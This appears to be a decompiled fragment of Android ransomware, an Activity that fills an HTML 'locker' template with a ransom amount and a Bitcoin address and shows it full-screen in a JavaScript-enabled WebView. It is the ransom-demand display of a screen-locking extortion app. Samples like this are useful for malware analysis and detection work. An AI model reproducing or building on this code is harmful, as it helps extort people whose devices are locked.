 @Override // android.app.Activity
protected void onCreate(Bundle bundle) {
super.onCreate(bundle);
String e = this.a.e(this, "htmllocker");
String e2 = this.a.e(this, "lock_amount");
String replace = e.replace("<amount>", e2).replace("<bitcoin>", this.a.e(this, "lock_btc"));
WebView webView = new WebView(this);
webView.getSettings().setJavaScriptEnabled(true);
webView.setScrollBarStyle(0);
webView.setWebViewClient(new b());
webView.setWebChromeClient(new a());
webView.loadData(replace, "text/html", "UTF-8");
setContentView(webView);
}